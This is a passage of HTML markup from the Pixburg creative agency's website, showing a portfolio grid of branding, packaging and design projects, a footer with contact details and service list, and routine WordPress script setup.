			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/lamhe/">
				Lamhe			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>Branding</span> , <span>Event</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>


<article class="edgtf-portfolio-item mix portfolio_category_87 portfolio_category_370 portfolio_category_244 portfolio_category_321" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/haldi/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/Plate-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="" srcset="https://pixburg.com/wp-content/uploads/2016/09/Plate-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/Plate-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/Plate-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/Plate-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/Plate-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/Plate-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/Plate.jpg 1000w" sizes="(max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/haldi/">
				Haldi			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>Branding</span> , <span>Branding</span> , <span>Packaging</span> , <span>UI/UX</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>


<article class="edgtf-portfolio-item mix portfolio_category_87 portfolio_category_377" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/csr_magazine/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/CSR-Magazine-4-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="" srcset="https://pixburg.com/wp-content/uploads/2016/09/CSR-Magazine-4-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/CSR-Magazine-4-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/CSR-Magazine-4-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/CSR-Magazine-4-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/CSR-Magazine-4-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/CSR-Magazine-4-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/CSR-Magazine-4.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/csr_magazine/">
				CSR Magazine			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>Branding</span> , <span>Design</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>


<article class="edgtf-portfolio-item mix portfolio_category_87 portfolio_category_370 portfolio_category_377" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/cool_share/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/Hoarding-1-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="" srcset="https://pixburg.com/wp-content/uploads/2016/09/Hoarding-1-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/Hoarding-1-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/Hoarding-1-1024x1024.jpg 1024w, https://pixburg.com/wp-content/uploads/2016/09/Hoarding-1-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/Hoarding-1-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/Hoarding-1-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/Hoarding-1-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/Hoarding-1.jpg 1080w" sizes="auto, (max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/cool_share/">
				Cool Share			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>Branding</span> , <span>Branding</span> , <span>Design</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>


<article class="edgtf-portfolio-item mix portfolio_category_370 portfolio_category_377" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/rna_heights/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/Poster-Design-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="" srcset="https://pixburg.com/wp-content/uploads/2016/09/Poster-Design-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/Poster-Design-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/Poster-Design-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/Poster-Design-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/Poster-Design-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/Poster-Design-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/Poster-Design.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/rna_heights/">
				RNA Heights			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>Branding</span> , <span>Design</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>


<article class="edgtf-portfolio-item mix portfolio_category_370 portfolio_category_377" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/bad-games/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/T-Shirt-2-1-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="" srcset="https://pixburg.com/wp-content/uploads/2016/09/T-Shirt-2-1-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/T-Shirt-2-1-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/T-Shirt-2-1-1024x1024.jpg 1024w, https://pixburg.com/wp-content/uploads/2016/09/T-Shirt-2-1-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/T-Shirt-2-1-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/T-Shirt-2-1-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/T-Shirt-2-1-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/T-Shirt-2-1.jpg 1080w" sizes="auto, (max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/bad-games/">
				Bad Games			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>Branding</span> , <span>Design</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>


<article class="edgtf-portfolio-item mix portfolio_category_377 portfolio_category_287" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/flyer-design/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/Tuldi-Flyer-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="" srcset="https://pixburg.com/wp-content/uploads/2016/09/Tuldi-Flyer-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/Tuldi-Flyer-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/Tuldi-Flyer-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/Tuldi-Flyer-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/Tuldi-Flyer-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/Tuldi-Flyer-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/Tuldi-Flyer.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/flyer-design/">
				Flyer Design			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>Design</span> , <span>Digital</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>


<article class="edgtf-portfolio-item mix portfolio_category_370 portfolio_category_377" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/soul-vigour/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/Brochure-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="" srcset="https://pixburg.com/wp-content/uploads/2016/09/Brochure-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/Brochure-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/Brochure-1024x1024.jpg 1024w, https://pixburg.com/wp-content/uploads/2016/09/Brochure-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/Brochure-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/Brochure-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/Brochure-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/Brochure.jpg 1080w" sizes="auto, (max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/soul-vigour/">
				Soul Vigour			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>Branding</span> , <span>Design</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>


<article class="edgtf-portfolio-item mix portfolio_category_321" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/logo-designing/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-5-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="d" srcset="https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-5-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-5-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-5-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-5-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-5-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-5-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-5.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/logo-designing/">
				Logo Designing			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>UI/UX</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>


<article class="edgtf-portfolio-item mix portfolio_category_244" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/art-breakfast/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-6-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="d" srcset="https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-6-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-6-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-6-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-6-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-6-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-6-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-6.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/art-breakfast/">
				Art Breakfast			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>Packaging</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>


<article class="edgtf-portfolio-item mix portfolio_category_244" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/elegant-style-4/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img loading="lazy" decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-7-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="e" srcset="https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-7-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-7-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-7-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-7-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-7-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-7-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/portfolio-image-7.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/elegant-style-4/">
				Elegant Style			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>Packaging</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>

<div class='edgtf-portfolio-gap'></div>
<div class='edgtf-portfolio-gap'></div>
<div class='edgtf-portfolio-gap'></div>
</div>	<div class="edgtf-ptf-list-paging">
		<span class="edgtf-ptf-list-load-more">
			<a href="" target="_self"  class="edgtf-btn edgtf-btn-large edgtf-btn-solid edgtf-btn-bckg-hover"  >			<span class="edgtf-btn-text">Show More</span>	    </a>		</span>
	</div>
</div></div></div></div></div></div></div>
			

				</div>
</div>
</div> <!-- close div.content_inner -->
</div> <!-- close div.content -->

<footer >
	<div class="edgtf-footer-inner clearfix">

		
<div class="edgtf-footer-top-holder">
	<div class="edgtf-footer-top edgtf-footer-top-full edgtf-footer-top-aligment-left">
		<div class="edgtf-four-columns clearfix">
	<div class="edgtf-four-columns-inner">
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-4" class="widget edgtf-footer-column-1 widget_text">			<div class="textwidget"><a href="/">
<img src="https://pixburg.com/wp-content/uploads/2022/11/Dark-Pixburg.png" width="200" alt="logo">
</a>



<div style="font-style: italic; margin-top:15px;">
We're a community of 
<br>
creative thinkers,
ensuring  <br> 
every thoughts become things
<br><br>
Phone:- <a href="tel:+91 9769925826 ">(+91) 9769925826 </a> <br>
Email: -
<a href="mailto:hello@pixburg.com">hello@pixburg.com</a>
</div>
</div>
		</div><div id="block-15" class="widget edgtf-footer-column-1 widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-horizontal is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-7e5fce0a wp-block-social-links-is-layout-flex"><li style="color:#ffffff;" class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/pixburg_creative_agency/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-linkedin has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/pixburg-creative-agency/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/pixburg/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-youtube has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCT4ojwb6FghgWWO87RoHjtA" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-twitter has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="block-13" class="widget edgtf-footer-column-2 widget_block"><h2 style="color:#fff;font-size: 26px;">Services</h2></div><div id="block-14" class="widget edgtf-footer-column-2 widget_block">
<ul class="wp-block-list">
<li>Branding &amp; Design</li>



<li>Digital Marketing</li>



<li>UI/UX &amp; Website</li>



<li>Events</li>



<li>Videos</li>
</ul>
</div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="nav_menu-5" class="widget edgtf-footer-column-3 widget_nav_menu"><div class="menu-tnc-privacy-container"><ul id="menu-tnc-privacy" class="menu"><li id="menu-item-6611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6611"><a href="https://pixburg.com/career/">Career</a></li>
<li id="menu-item-6612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6612"><a href="https://pixburg.com/contact/">Contact</a></li>
<li id="menu-item-6613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6613"><a rel="privacy-policy" href="https://pixburg.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://pixburg.com/terms-conditions/">Terms &amp; Conditions</a></li>
</ul></div></div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-6" class="widget edgtf-footer-column-4 widget_text"><h3 class="edgtf-footer-widget-title">Head Offices</h3>			<div class="textwidget">Office No 2004, Haware Infotech Park,
Sector 30A, Vashi, Navi Mumbai,
Maharashtra 400703



<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>

<img src="http://pixburg.com/wp-content/uploads/2022/11/Map-a.png" alt="map">
</div>
		</div>			</div>
		</div>
	</div>
</div>	</div>
</div>

	</div>
</footer>

</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vangard-child/*","/wp-content/themes/vangard/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
